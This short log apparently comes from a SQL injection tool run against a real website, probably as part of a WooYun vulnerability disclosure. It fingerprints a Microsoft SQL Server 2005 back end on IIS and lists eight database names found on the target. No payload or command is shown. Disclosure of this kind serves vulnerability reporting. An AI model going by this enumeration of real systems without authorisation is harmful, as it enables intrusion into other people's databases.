 [21:02:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:02:31] [INFO] fetching database names
[21:02:31] [INFO] fetching number of databases
[21:02:31] [INFO] resumed: 8
[21:02:31] [INFO] resumed: ccpoem
[21:02:31] [INFO] resumed: chuangye
[21:02:31] [INFO] resumed: master
[21:02:31] [INFO] resumed: model
[21:02:31] [INFO] resumed: msdb
[21:02:31] [INFO] resumed: tempdb
[21:02:31] [INFO] resumed: ytjob
[21:02:31] [INFO] resumed: ytld
available databases [8]:
[*] ccpoem
[*] chuangye
[*] master
[*] model
[*] msdb
[*] tempdb
[*] ytjob
[*] ytld
www.wooyun.org